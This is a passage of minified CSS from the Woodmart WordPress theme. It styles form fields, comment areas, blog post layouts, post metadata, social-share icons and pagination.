.woodmart-pf-dropdown{right:8px;left:8px}.form-style-underlined label{margin-bottom:-5px;font-weight:600;line-height:22px}.form-style-underlined input[type=text],.form-style-underlined input[type=email],.form-style-underlined input[type=password],.form-style-underlined input[type=search],.form-style-underlined input[type=number],.form-style-underlined input[type=url],.form-style-underlined input[type=tel],.form-style-underlined input[type=date],.form-style-underlined select,.form-style-underlined textarea{padding:0 2px;border-top-style:none;border-right-style:none;border-left-style:none}.form-style-underlined select{background-position:right 0 top 50%}.form-style-underlined textarea{padding-top:12px;padding-bottom:12px;min-height:80px}.form-style-underlined .quantity input[type=number]{border-top-style:solid}.form-style-underlined .woocommerce-input-wrapper{width:100%}.form-style-underlined .select2-container--default .select2-selection{padding-right:0;padding-left:0;border-top:none;border-right:none;border-left:none}.form-style-underlined .select2-container--default .select2-selection .select2-selection__arrow{right:0!important}.form-style-underlined .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding-right:0;padding-left:0}.form-style-underlined .select2-container--default.select2-container--focus .select2-selection--multiple{border-top:none;border-right:none;border-left:none}.form-style-underlined .woocommerce-billing-fields .select2-container--default .select2-selection--single,.form-style-underlined .woocommerce-shipping-fields .select2-container--default .select2-selection--single{border-bottom:none}.form-style-underlined .select2-container--open .select2-dropdown--below{border-top:2px solid rgba(129,129,129,.2)}.form-style-underlined .select2-container--open .select2-dropdown--above{border-bottom:2px solid rgba(129,129,129,.2)}.form-style-underlined .searchform input[type=text]{padding-right:50px}.form-style-underlined .has-categories-dropdown input[type=text]{padding:0 15px;border-top-style:solid;border-right-style:solid;border-left-style:solid}.form-style-underlined .woodmart-search-full-screen input[type=text]{padding-right:0}.form-style-underlined .woodmart-search-dropdown input[type=text]{padding-left:15px;border:none}.form-style-underlined .mobile-nav .searchform input[type=text]{padding-top:0;padding-bottom:0;padding-right:50px;padding-left:18px;border:none}.form-style-underlined .woodmart-pf-title{padding-left:0;padding-right:30px;border-top:none;border-right:none;border-left:none}.form-style-underlined .woodmart-pf-title:after{right:7px}.form-style-underlined.woodmart-dark .order_comments_field>p,.form-style-underlined.woodmart-dark .woocommerce-billing-fields__field-wrapper>p,.form-style-underlined.woodmart-dark .woocommerce-shipping-fields__field-wrapper>p{border-color:rgba(255,255,255,.15)}.form-style-underlined.woodmart-dark .order_comments_field>p:not(.woocommerce-invalid):hover,.form-style-underlined.woodmart-dark .woocommerce-billing-fields__field-wrapper>p:not(.woocommerce-invalid):hover,.form-style-underlined.woodmart-dark .woocommerce-shipping-fields__field-wrapper>p:not(.woocommerce-invalid):hover{border-color:rgba(255,255,255,.4)}.form-style-underlined .comment-form>p{margin-right:10px;margin-left:10px;padding-right:0;padding-left:0}.form-style-underlined .comment-form-comment{margin-bottom:30px}.form-style-underlined.woodmart-dark .comment-form-author>p,.form-style-underlined.woodmart-dark .comment-form-email>p,.form-style-underlined.woodmart-dark .comment-form-url>p{border-color:rgba(255,255,255,.15)}.form-style-underlined.woodmart-dark .comment-form-author>p:hover,.form-style-underlined.woodmart-dark .comment-form-email>p:hover,.form-style-underlined.woodmart-dark .comment-form-url>p:hover{border-color:rgba(255,255,255,.4)}.form-style-underlined .menu-item-register .form-row-password,.form-style-underlined .menu-item-register .form-row-username{margin-bottom:25px}.comment-form{display:flex;flex-direction:row;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.comment-form .comment-form-images,.comment-form .comment-form-rating,.comment-form>p{flex:1 1 220px;margin-bottom:10px;padding-right:10px;padding-left:10px}.comment-form .comment-form-comment,.comment-form .comment-form-cookies-consent,.comment-form .comment-form-rating,.comment-form .comment-notes,.comment-form .form-submit,.comment-form .woocommerce-error{flex-basis:100%;max-width:100%;width:100%}.comment-form .woocommerce-error{margin-right:10px;margin-left:10px}.comment-form .comment-form-cookies-consent label{display:inline}.comment-form .comment-form-rating label{display:inline-block;margin-bottom:0;margin-right:15px}.comment-form .comment-form-rating label:after{content:":";margin-left:2px}.comment-form .comment-form-rating,.comment-form .comment-notes{margin-bottom:20px}.comment-form .form-submit{margin-top:15px}.comment-form .submit{color:#FFF}.comment-form .submit:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}#comments .avatar,.woodmart-user-panel .avatar{flex:1 0 auto;margin-left:0}.comments-area .comment-reply-title small{vertical-align:middle}.comments-area .comment-list{margin-bottom:50px;line-height:1.6}.comments-area .comment{padding-top:30px;padding-bottom:30px;border-bottom:1px solid}.comments-area .pingback{margin-bottom:15px}.comments-area .pingback .comment-body{padding-left:0}.comments-area .pingback a{font-weight:600}.comments-area .children{margin-top:30px}.comments-area #cancel-comment-reply-link{display:inline-block;margin-left:10px;vertical-align:middle;font-size:0}.comments-area #cancel-comment-reply-link:after{font-size:12px;content:"\f10f";font-family:woodmart-font}.comments-area .comment-body{position:relative;padding-left:95px}.comments-area .comment-awaiting-moderation{position:absolute;top:-24px;left:95px}.comments-area .comment-awaiting-moderation+br{display:none}.comments-area .comment-edit-link{display:inline-block;margin-left:5px;font-size:0}.comments-area .comment-edit-link:after{vertical-align:middle;font-size:12px;content:"\f113";font-family:woodmart-font}.comments-area .comment-author{float:left;margin-bottom:10px;font-size:16px;line-height:20px}.comments-area .comment-author:first-letter{text-transform:uppercase}.comments-area .comment-author .fn{color:#2d2a2a;vertical-align:top;font-weight:600;font-style:normal}.comments-area .comment-author .says{margin-left:3px;vertical-align:top}.comments-area .comment-author img{position:absolute;top:0;left:0;max-width:74px;width:100%;border-radius:50%}.comments-area .comment-meta{margin-bottom:15px;text-align:right;font-size:14px;line-height:20px}.comments-area .comment-meta a{color:#BBB;vertical-align:middle}.comments-area .reply{margin-top:15px}.comments-area .reply a{text-transform:uppercase;font-weight:900}.comments-area .reply a:hover{opacity:.7}.comments-area .comment-respond{margin-top:30px}.comments-area .logged-in-as{margin-bottom:20px;font-size:0}.comments-area .logged-in-as>a{color:#3f3f3f;font-weight:600;font-size:14px}.comments-area .logged-in-as>a:not(:last-child){margin-right:12px;padding-right:10px;border-right:1px solid}.comments-area .no-comments{color:#333;font-weight:600}.woodmart-dark .comments-area .comment-author .fn{color:#FFF}.woodmart-dark .comments-area .comment-meta a{color:rgba(255,255,255,.6)}.woodmart-dark .comments-area .logged-in-as>a{color:rgba(255,255,255,.9)}.woodmart-dark .comments-area .logged-in-as>a:hover{color:#FFF}.commentlist .children,.comments-area .children{margin-bottom:0;margin-left:30px;border-top:1px solid;line-height:1.6}.commentlist .children .comment:last-child,.comments-area .children .comment:last-child{padding-bottom:0;border-bottom:none}.blog-post-loop{margin-bottom:50px}.blog-post-loop .entry-thumbnail img{width:100%}.blog-post-loop .entry-header{position:relative;text-align:center}.blog-post-loop .article-body-container{position:relative;z-index:1;padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;background-color:#FFF;text-align:center}.blog-post-loop .entry-title{margin-bottom:10px;word-wrap:break-word;font-weight:600}.blog-post-loop .entry-title a{display:block;color:inherit}.blog-post-loop .woodmart-entry-content>div[class*=wpb_]{display:none}.blog-post-loop .woodmart-entry-content twitterwidget{margin:10px auto}.blog-post-loop .woodmart-entry-content p{margin-bottom:15px}.blog-post-loop .woodmart-entry-content .read-more-section{margin-bottom:0;line-height:1}.blog-post-loop:hover .post-image-mask span,.blog-post-loop:hover .post-image-mask:after,.blog-post-loop:hover .post-image-mask:before{opacity:1;-webkit-animation:wd-fadeInLeft .3s ease;animation:wd-fadeInLeft .3s ease}.blog-post-loop:hover .post-image-mask:before{transition-delay:.2s;-webkit-animation-delay:.2s;animation-delay:.2s}.blog-post-loop:hover .post-image-mask span{transition-delay:.1s;-webkit-animation-delay:.1s;animation-delay:.1s}.blog-post-loop:hover .post-img-wrapp a{-webkit-transform:scale(1.03);transform:scale(1.03)}.blog-post-loop:hover .post-img-wrapp a:after{opacity:1}.color-scheme-light .blog-post-loop .article-body-container,.woodmart-dark .blog-post-loop .article-body-container{background-color:#101010}.color-scheme-light .blog-post-loop .entry-title a:hover,.woodmart-dark .blog-post-loop .entry-title a:hover{color:rgba(255,255,255,.8)}.woodmart-entry-content:after{content:"";display:block;clear:both}.woodmart-entry-content p:last-child{margin-bottom:0}.blog-style-shadow .article-body-container{box-shadow:0 0 4px rgba(0,0,0,.12);transition:box-shadow .6s ease}.blog-style-shadow:hover .article-body-container{box-shadow:0 0 9px rgba(0,0,0,.2)}.post-img-wrapp{overflow:hidden;vertical-align:middle;backface-visibility:hidden;-webkit-backface-visibility:hidden}.post-img-wrapp a{display:block;margin:-2px;transition:opacity .7s ease,-webkit-transform .7s ease;transition:transform .7s ease,opacity .7s ease;transition:transform .7s ease,opacity .7s ease,-webkit-transform .7s ease;-webkit-transform:scale(1);transform:scale(1)}.post-img-wrapp a:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .7s ease}.post-image-mask{position:absolute;top:50%;left:50%;margin-top:-5px;margin-left:-22px;text-align:center;font-size:0}.post-image-mask:after,.post-image-mask:before{content:""}.post-image-mask span,.post-image-mask:after,.post-image-mask:before{display:inline-block;margin-right:7px;width:10px;height:10px;border-radius:50%;background-color:#FFF;vertical-align:middle;opacity:0;transition:opacity .2s ease;-webkit-animation:wd-fadeOutRight .3s ease;animation:wd-fadeOutRight .3s ease}.post-image-mask:after{margin-right:0}.post-image-mask span{transition-delay:.1s;-webkit-animation-delay:.1s;animation-delay:.1s}.post-image-mask:before{transition-delay:.15s;-webkit-animation-delay:.15s;animation-delay:.15s}.read-more-section{margin-top:20px;margin-bottom:0;line-height:1}.read-more-section a{position:relative;display:inline-block;border-bottom:none;text-decoration:none;text-transform:uppercase;letter-spacing:.3px;font-weight:800;font-size:13px}.read-more-section a:after{position:absolute;bottom:0;left:100%;display:inline-block;margin-left:5px;height:5px;font-weight:600;font-size:14px;line-height:5px;opacity:0;transition:opacity .35s ease;content:"\f10c";font-family:woodmart-font}.read-more-section a:hover:after{opacity:1;-webkit-animation:wd-ShakeNext 1s ease infinite;animation:wd-ShakeNext 1s ease infinite}.woodmart-entry-meta{display:inline-block;margin-bottom:10px;margin-right:10px;vertical-align:middle;font-weight:400;font-size:0}.woodmart-entry-meta .meta-featured-post:before{font-size:14px;content:"\f105";font-family:woodmart-font}.woodmart-entry-meta .meta-author{vertical-align:top;font-size:14px}.woodmart-entry-meta .meta-author .avatar{display:inline-block;margin:0 5px;width:18px;height:18px;border-radius:50%;vertical-align:top}.woodmart-entry-meta .meta-author a{vertical-align:top;text-transform:capitalize}.woodmart-entry-meta .meta-date{vertical-align:top;font-size:14px}.woodmart-entry-meta .meta-reply{display:block}.woodmart-entry-meta .meta-reply a{position:relative;display:block;width:20px;height:20px;text-align:center;line-height:20px}.woodmart-entry-meta .meta-reply a:after{display:inline-block;font-size:16px;content:"\f104";font-family:woodmart-font}.woodmart-entry-meta .meta-reply .replies-count{position:absolute;top:-4px;right:-4px;width:14px;height:14px;border-radius:50%;background-color:#A4A4A4;color:#FFF;text-align:center;font-size:9px;line-height:14px}.woodmart-entry-meta .meta-reply .replies-count-label{display:none}.entry-meta-list li{display:inline-block;margin-right:10px;color:#A4A4A4;vertical-align:middle}.entry-meta-list li a{color:#A4A4A4}.entry-meta-list li a:focus,.entry-meta-list li a:hover{color:#777}.entry-meta-list li.modified-date,.entry-meta-list li:last-child{margin-right:0}.blog-design-mask .entry-meta-list li,.color-scheme-light .entry-meta-list li,.woodmart-dark .entry-meta-list li{color:rgba(255,255,255,.6)}.blog-design-mask .entry-meta-list li a,.color-scheme-light .entry-meta-list li a,.woodmart-dark .entry-meta-list li a{color:rgba(255,255,255,.6)}.blog-design-mask .entry-meta-list li a:focus,.blog-design-mask .entry-meta-list li a:hover,.color-scheme-light .entry-meta-list li a:focus,.color-scheme-light .entry-meta-list li a:hover,.woodmart-dark .entry-meta-list li a:focus,.woodmart-dark .entry-meta-list li a:hover{color:rgba(255,255,255,.8)}.hovered-social-icons{position:relative;display:inline-block;margin-bottom:10px;color:#A4A4A4;vertical-align:middle;font-size:0;transition:all .25s ease}.hovered-social-icons .woodmart-social-icons{position:absolute;bottom:100%;left:50%;z-index:10;visibility:hidden;margin-bottom:10px;padding:5px 7px;background:rgba(0,0,0,.9);white-space:nowrap;opacity:0;transition:opacity .25s cubic-bezier(.445,.05,.55,.95),visibility .25s cubic-bezier(.445,.05,.55,.95);-webkit-transform:translateX(-49%);transform:translateX(-49%)}.hovered-social-icons .woodmart-social-icons:before{content:"";position:absolute;top:100%;right:0;left:0;height:10px}.hovered-social-icons .woodmart-social-icons:after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;width:0;height:0;border-width:5px 5px 0;border-style:solid;border-color:transparent;border-top-color:rgba(0,0,0,.9)}.hovered-social-icons:after{display:inline-block;width:20px;height:20px;text-align:center;font-size:16px;line-height:20px;content:"\f114";font-family:woodmart-font}.hovered-social-icons:hover{color:#777}.hovered-social-icons:hover .woodmart-social-icons{visibility:visible;opacity:1}.blog-design-mask .hovered-social-icons,.color-scheme-light .hovered-social-icons,.woodmart-dark .hovered-social-icons{color:rgba(255,255,255,.6)}.blog-design-mask .hovered-social-icons:hover,.color-scheme-light .hovered-social-icons:hover,.woodmart-dark .hovered-social-icons:hover{color:rgba(255,255,255,.8)}.woodmart-post-date{position:absolute;top:15px;left:15px;z-index:2;display:inline-block;min-width:53px;background-color:#FFF;box-shadow:0 0 9px rgba(0,0,0,.1);color:#333;text-align:center;line-height:1}.woodmart-post-date>span{display:block}.woodmart-post-date .post-date-day{padding-top:6px;padding-bottom:4px;font-size:24px}.woodmart-post-date .post-date-month{padding-top:2px;padding-bottom:8px;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:12px}.color-scheme-light .woodmart-post-date,.woodmart-dark .woodmart-post-date{background-color:#101010;color:#FFF}.meta-categories-wrapp{position:absolute;top:-13px;right:15px;left:15px;overflow:hidden;height:25px;line-height:25px}.meta-post-categories{display:inline-block;overflow:hidden;padding-right:10px;padding-left:10px;height:25px;color:#FFF;line-height:25px}.meta-post-categories>a{display:inline-block;color:#FFF;vertical-align:top;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:12px}.meta-post-categories>a:focus,.meta-post-categories>a:hover{color:rgba(255,255,255,.8)}.woodmart-spacing-0+.blog-footer,.woodmart-spacing-2+.blog-footer,.woodmart-spacing-6+.blog-footer{margin-top:15px}.post-gallery-slider{overflow:hidden}.post-gallery-slider div.owl-nav>div{background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,.1)}.post-gallery-slider div.owl-nav>div:after{font-size:18px;line-height:18px}.color-scheme-light .post-gallery-slider .owl-nav>div,.woodmart-dark .post-gallery-slider .owl-nav>div{background-color:#101010}.format-quote .entry-meta,.format-quote .entry-title,.format-quote .hovered-social-icons,.format-quote .meta-post-categories,.format-quote .post-date,.format-quote .post-image-mask,.format-quote .share-with-lines{display:none}.format-quote .entry-header{z-index:2;display:none;margin-bottom:0}.format-quote .post-img-wrapp{background:0 0}.format-quote .post-img-wrapp a{margin:0}.format-quote .post-img-wrapp a:after{content:none}.format-quote .post-img-wrapp img{display:inline-block;max-height:75px;width:auto;border-radius:50%}.format-quote blockquote{margin-bottom:0;padding-left:0;border-left:none;color:#777;text-align:center}.format-quote blockquote cite,.format-quote blockquote cite a{font-size:16px}.format-quote.has-post-thumbnail .entry-header{display:block}.format-quote:not(.post-single-page) .article-body-container:before{position:absolute;right:30px;bottom:15px;display:inline-block;color:rgba(0,0,0,.06);font-size:96px;font-family:FontAwesome;line-height:90px;content:"\f10e"}.format-quote:hover .post-img-wrapp a{opacity:1;-webkit-transform:none;transform:none}.color-scheme-light .format-quote:not(.post-single-page) .article-body-container:before,.woodmart-dark .format-quote:not(.post-single-page) .article-body-container:before{color:rgba(255,255,255,.1)}.format-link .entry-content a{display:inline-block;padding:10px 20px;background-color:#F7F7F7;font-size:22px}.format-link .entry-content a:hover{background-color:#F1F1F1}.color-scheme-light .format-link .entry-content a,.woodmart-dark .format-link .entry-content a{background-color:rgba(0,0,0,.3)}.color-scheme-light .format-link .entry-content a:hover,.woodmart-dark .format-link .entry-content a:hover{background-color:rgba(0,0,0,.9)}.blog-design-default .article-body-container{margin-right:25px;margin-left:25px}.blog-design-default .entry-title{font-size:32px;line-height:1.2}.blog-design-default .woodmart-entry-content{font-size:110%}.blog-design-default:not(.has-post-thumbnail) .woodmart-post-date{position:static;margin-bottom:25px}.blog-design-default.has-post-thumbnail .article-body-container{margin-top:-25px}.blog-design-default.has-post-thumbnail.format-quote .article-body-container{margin-top:-37px;padding-top:55px}.blog-design-default.format-quote .article-body-container{padding-top:25px;padding-right:105px;padding-left:105px}.blog-design-default.format-gallery:not(.has-post-thumbnail) .woodmart-post-date{display:none}.blog-design-default.format-gallery:not(.has-post-thumbnail) .post-gallery-slider{margin-bottom:-25px}.blog-design-default-alt{text-align:center}.blog-design-default-alt .entry-title{font-size:32px;line-height:1.2}.blog-design-default-alt .woodmart-entry-content{font-size:110%}.blog-design-default-alt .article-body-container{margin-right:25px;margin-left:25px;padding-top:25px}.blog-design-default-alt .woodmart-entry-meta{margin-bottom:15px;margin-right:0}.blog-design-default-alt .meta-post-categories{margin-bottom:15px}.blog-design-default-alt .share-with-lines{margin-top:20px}.blog-design-default-alt .social-icons-wrapper{display:none}.blog-design-default-alt:not(.has-post-thumbnail) .post-date{display:none}.blog-design-default-alt.has-post-thumbnail .article-body-container{margin-top:-25px}.blog-design-default-alt.has-post-thumbnail.format-quote .article-body-container{margin-top:-37px;padding-top:55px}.blog-design-default-alt.has-post-thumbnail.format-quote .post-date{display:none}.blog-design-default-alt.format-gallery:not(.has-post-thumbnail):not(.blog-style-flat) .post-gallery-slider{margin-bottom:-25px}.blog-design-default-alt.format-gallery.blog-style-flat .post-gallery-slider{margin-bottom:15px}.blog-design-default-alt.blog-style-flat .article-body-container{margin-top:0;margin-right:0;margin-left:0;padding:0;background-color:transparent}.blog-design-default-alt.blog-style-flat .entry-content{padding:15px}.blog-design-default-alt.blog-style-flat .share-with-lines{margin-top:5px}.blog-design-default-alt.blog-style-flat:not(.has-post-thumbnail) .entry-content{padding-top:0}.share-with-lines{display:flex;align-items:center;flex-direction:row;justify-content:center}.share-with-lines .woodmart-social-icons{flex:0 0 auto;padding-right:20px;padding-left:20px}.share-with-lines>span{flex:1 1 auto;border-bottom:1px solid}.color-scheme-light .share-with-lines .woodmart-social-icons a,.woodmart-dark .share-with-lines .woodmart-social-icons a{border:2px solid rgba(255,255,255,.4);color:#FFF!important}.blog-design-small-images:not(.blog-style-flat) .post-gallery-slider .owl-nav>div[class*=next]{right:15px}.blog-design-small-images .entry-title{font-size:32px;line-height:1.2}.blog-design-small-images.has-post-thumbnail .article-inner{display:flex;align-items:center;flex-direction:row;justify-content:center}.blog-design-small-images.has-post-thumbnail .article-body-container,.blog-design-small-images.has-post-thumbnail .entry-header{flex:1 0 50%;max-width:50%}.blog-design-small-images.has-post-thumbnail .entry-title{font-size:26px;line-height:1.4}.blog-design-small-images.has-post-thumbnail.blog-style-shadow .article-body-container{margin-left:-15px}.blog-design-small-images.has-post-thumbnail.blog-style-flat .article-body-container{background-color:transparent}.blog-design-small-images.has-post-thumbnail.blog-style-flat .meta-categories-wrapp{position:static;margin-bottom:10px}.blog-design-small-images.has-post-thumbnail.format-quote .article-body-container,.blog-design-small-images.has-post-thumbnail.format-quote .entry-header{max-width:100%}.blog-design-small-images.has-post-thumbnail.format-quote .article-body-container{margin-top:-37px;margin-left:0;padding-top:55px}.blog-design-small-images.has-post-thumbnail.format-quote .post-date{display:none}.blog-design-small-images:not(.has-post-thumbnail) .post-date{position:static;margin-bottom:25px}.blog-design-small-images.format-quote .article-inner{display:block}.blog-design-small-images.format-quote .article-body-container,.blog-design-small-images.format-quote .entry-header{width:auto}.blog-design-small-images.format-quote .article-body-container{padding-top:25px;padding-right:105px;padding-left:105px}.blog-design-small-images.format-quote .post-date{display:none}.blog-design-chess:nth-child(even):not(.blog-style-flat) .post-gallery-slider .owl-nav>div[class*=next]{right:0}.blog-design-chess:nth-child(even):not(.blog-style-flat) .post-gallery-slider .owl-nav>div[class*=prev]{left:15px}.blog-design-chess:nth-child(even).has-post-thumbnail .article-inner{flex-direction:row-reverse}.blog-design-chess:nth-child(even).has-post-thumbnail .post-date{right:15px;left:auto}.blog-design-chess:nth-child(even).has-post-thumbnail.blog-style-shadow .article-body-container{margin-left:0;margin-right:-15px}.blog-design-chess:nth-child(even).has-post-thumbnail.format-quote .article-body-container{margin-right:0}.blog-design-masonry{margin-bottom:30px}.blog-design-masonry .entry-title{font-size:24px;line-height:1.4}.blog-design-masonry.has-post-thumbnail .post-date{top:10px;left:10px}.blog-design-masonry.blog-style-flat .article-body-container{padding-right:10px;padding-bottom:10px;padding-left:10px;background-color:transparent}.blog-design-masonry.blog-style-shadow .article-body-container{box-shadow:none}.blog-design-masonry.blog-style-shadow .article-inner{box-shadow:0 0 4px rgba(0,0,0,.12);transition:box-shadow .35s ease}.blog-design-masonry.blog-style-shadow:hover .article-inner{box-shadow:0 0 9px rgba(0,0,0,.2)}.blog-design-masonry.blog-style-shadow:hover .article-body-container{box-shadow:none}.blog-design-masonry:not(.has-post-thumbnail) .post-date{display:none}.blog-design-masonry.format-quote .article-inner{padding:25px}.blog-design-masonry.format-quote:not(.post-single-page) .article-body-container{padding:0}.blog-design-masonry.format-quote:not(.post-single-page) .article-body-container:before{right:0;bottom:-20px}.blog-design-masonry.format-quote .post-date{display:none}.blog-design-masonry.format-quote .entry-header{display:none;margin-bottom:15px}.blog-design-masonry.format-quote.has-post-thumbnail .entry-header{display:block}.blog-design-masonry.col-lg-3 .entry-title{font-size:18px}.blog-design-masonry.col-lg-3.blog-style-flat .article-body-container{padding-top:20px}.blog-design-mask .article-inner{position:relative;overflow:hidden}.blog-design-mask .article-body-container{position:absolute;right:0;bottom:0;left:0;padding-top:50px;padding-bottom:15px;background-color:transparent;box-shadow:none}.blog-design-mask .entry-title.title{color:#FFF}.blog-design-mask .entry-title.title>a:hover{color:rgba(255,255,255,.8)}.blog-design-mask .meta-categories-wrapp{position:static;margin-bottom:10px}.blog-design-mask .woodmart-entry-content{display:none;margin-bottom:15px;color:rgba(255,255,255,.8)}.blog-design-mask .post-image-mask{display:none}.blog-design-mask .post-gallery-slider{z-index:unset}.blog-design-mask .post-gallery-slider .owl-nav{position:absolute;top:15px;right:15px;z-index:2;background-color:#FFF}.blog-design-mask .post-gallery-slider .owl-nav>div{position:static;visibility:visible;margin-top:0;width:35px;height:40px;background-color:transparent;box-shadow:none;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible}.blog-design-mask .post-gallery-slider .owl-nav>div:after{font-weight:700;font-size:14px}.blog-design-mask.format-quote .entry-header{z-index:unset;display:block}.blog-design-mask.format-quote .post-img-wrapp img{max-height:none;width:100%;border-radius:unset}.blog-design-mask.format-quote:not(.post-single-page) .article-body-container:before{color:rgba(255,255,255,.16)}.blog-design-mask.format-quote .woodmart-entry-content{display:block}.blog-design-mask.blog-style-shadow .article-inner{box-shadow:0 0 4px rgba(0,0,0,.12);transition:box-shadow .6s ease}.blog-design-mask.blog-style-shadow:hover .article-inner{box-shadow:0 0 9px rgba(0,0,0,.2)}.blog-design-mask.has-post-thumbnail .article-body-container{background:linear-gradient(to bottom,transparent 5%,rgba(0,0,0,.35) 50%,rgba(0,0,0,.8) 100%)}.blog-design-mask:not(.has-post-thumbnail) .article-inner{min-height:300px;background:linear-gradient(to bottom,transparent 5%,rgba(0,0,0,.35) 50%,rgba(0,0,0,.8) 100%)}.blog-design-mask:hover .article-body-container{box-shadow:none}.blog-design-mask .color-scheme-light .post-gallery-slider .owl-nav,.woodmart-dark .blog-design-mask .post-gallery-slider .owl-nav{background-color:#101010}.post-slide{margin-bottom:0!important}.post-slide:not(.has-post-thumbnail) .post-date{display:none}.post-slide:not(.has-post-thumbnail) .meta-categories-wrapp{position:static;margin-bottom:15px}.post-slide.blog-design-small-images .entry-title{font-size:22px}.owl-items-lg-4 .post-slide .woodmart-entry-meta .meta-author,.post-slide.blog-design-small-images .woodmart-entry-meta .meta-author{font-size:0}.owl-items-lg-4 .post-slide .woodmart-entry-meta .meta-author a,.post-slide.blog-design-small-images .woodmart-entry-meta .meta-author a{font-size:14px}.post-single-page{text-align:center}.post-single-page .post-gallery-slider{margin-bottom:30px}.post-single-page .entry-title{margin-bottom:10px;word-wrap:break-word;font-weight:600;font-size:32px;line-height:1.2}.post-single-page .entry-header{position:relative}.post-single-page .meta-post-categories{margin-top:0;margin-bottom:15px}.post-single-page .woodmart-entry-meta{margin-bottom:20px;margin-right:0}.post-single-page .article-body-container{text-align:left}.post-single-page .entry-content{margin-bottom:60px;font-size:110%}.post-single-page:not(.has-post-thumbnail) .woodmart-post-date{display:none}.post-single-page.has-post-thumbnail .entry-header{margin-bottom:30px}.post-single-page.format-quote .post-date{display:none}.post-title-large-image>.container{position:relative;z-index:2}.post-title-large-image:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.post-title-large-image .meta-post-categories{margin-bottom:10px}.post-title-large-image .meta-post-categories>a:focus,.post-title-large-image .meta-post-categories>a:hover{color:rgba(255,255,255,.8)}.post-title-large-image .entry-title{margin-bottom:20px}.post-title-large-image .woodmart-entry-meta{margin-bottom:0;margin-right:0}.post-title-large-image.color-scheme-light:after{background:linear-gradient(transparent 5%,rgba(0,0,0,.4) 50%,rgba(0,0,0,.5) 100%)}.post-single-large-image:not(.format-gallery) .entry-header{display:none}.site-content>.author-info{margin-top:25px;margin-right:15px;margin-bottom:40px;margin-left:15px}footer.entry-author .author-info{margin-top:80px;margin-bottom:25px}.author-info{position:relative;padding:50px 25px 25px;background-color:#F9F9F9;text-align:center}.author-info .avatar{display:inline-block;max-width:74px;border:3px solid #FFF;border-radius:50%}.author-info .author-avatar{position:absolute;top:0;left:50%;margin-top:-37px;margin-left:-37px}.author-info .author-description{min-height:74px}.author-info .author-title{margin-bottom:10px;font-weight:600;font-size:18px}.author-info .author-bio{margin-bottom:0}.author-info .author-link{display:block;margin-top:10px;font-weight:600}.author-info .author-link span{display:none}.woodmart-dark .author-info{background-color:#101010}.woodmart-dark .author-info .avatar{border-color:#101010}.woodmart-single-footer{display:flex;align-items:center;flex-direction:row;justify-content:space-between;padding-top:20px;padding-bottom:20px;border-top:2px solid rgba(113,113,113,.15)}.woodmart-single-footer .single-post-social{flex:1 0 auto;max-width:100%}.woodmart-single-footer .single-meta-tags{flex:0 1 100%;max-width:100%}.woodmart-single-footer .tags-title{display:none}.woodmart-single-footer .tags-list{display:flex;align-items:flex-start;flex-wrap:wrap;font-size:0}.woodmart-single-footer .tags-list a{position:relative;display:inline-flex;margin-top:5px;margin-bottom:5px;margin-right:15px;padding-right:15px;padding-left:25px;min-width:70px;border:2px solid #F1F1F1;color:#212121;text-align:center;text-decoration:none;text-transform:capitalize;font-weight:600;font-size:14px;line-height:28px}.woodmart-single-footer .tags-list a:after{content:"";position:absolute;top:50%;left:10px;margin-top:-3px;width:6px;height:6px;border-radius:50%;background-color:#F1F1F1;transition:background .25s ease}.woodmart-single-footer .tags-list a:focus,.woodmart-single-footer .tags-list a:hover{color:#212121}.woodmart-single-footer:empty{padding:0}.woodmart-dark .woodmart-single-footer{border-color:rgba(255,255,255,.15)}.woodmart-dark .woodmart-single-footer .tags-list a{border-color:rgba(255,255,255,.15);color:#FFF}.woodmart-dark .woodmart-single-footer .tags-list a:after{background-color:#FFF}.related-posts-slider{margin-bottom:50px}.post-password-form label{display:inline-block;margin-bottom:10px;vertical-align:bottom;text-align:left;font-weight:600}.post-password-form input[type=submit]{margin-bottom:10px;vertical-align:bottom}.page-links,.woodmart-pagination{clear:both;font-size:0}.page-links>a,.page-links>span:not(.page-links-title),.woodmart-pagination>a,.woodmart-pagination>span:not(.page-links-title){display:inline-block;box-sizing:content-box;margin-right:2px;min-width:32px;height:34px;color:#2d2a2a;vertical-align:middle;text-align:center;font-weight:600;font-size:14px;line-height:34px;transition:all .2s ease}.page-links>a:last-child,.page-links>span:not(.page-links-title):last-child,.woodmart-pagination>a:last-child,.woodmart-pagination>span:not(.page-links-title):last-child{margin-right:0}.page-links>span:not(.page-links-title),.woodmart-pagination>span:not(.page-links-title){color:#FFF;font-weight:600}.page-links>a:focus,.page-links>a:hover,.woodmart-pagination>a:focus,.woodmart-pagination>a:hover{background-color:#EEE;color:#2d2a2a}.woodmart-dark .page-links>a,.woodmart-dark .page-links>span:not(.page-links-title),.woodmart-dark .woodmart-pagination>a,.woodmart-dark .woodmart-pagination>span:not(.page-links-title){color:#FFF}.woodmart-dark .page-links>a:focus,.woodmart-dark .page-links>a:hover,.woodmart-dark .woodmart-pagination>a:focus,.woodmart-dark .woodmart-pagination>a:hover{background-color:rgba(0,0,0,.3);color:#FFF}.woodmart-pagination{text-align:center}.page-links{margin-top:10px}.page-links .page-links-title{margin-right:15px;color:#333;vertical-align:middle;font-weight:600;font-size:14px}.woodmart-dark .page-links .page-links-title{color:#FFF}.single-post-navigation{display:flex;align-items:center;flex-direction:row;justify-content:space-between;margin-bottom:60px;padding-top:25px;padding-bottom:25px;border-bottom:2px solid rgba(113,113,113,.15)}.single-post-navigation .blog-posts-nav-btn{flex:0 1 50%;max-width:50%}.single-post-navigation .blog-posts-nav-btn a{position:relative;display:block;color:#3f3f3f}.single-post-navigation .blog-posts-nav-btn a:after{position:absolute;top:50%;margin-top:-20px;width:40px;height:40px;text-align:center;font-size:34px;line-height:40px}.single-post-navigation .back-to-archive a{display:block;color:#BBB}.single-post-navigation .back-to-archive a:hover{color:#212121}.single-post-navigation .back-to-archive .woodmart-tooltip{display:block;width:30px;height:30px;text-align:center;font-size:0;line-height:30px}.single-post-navigation 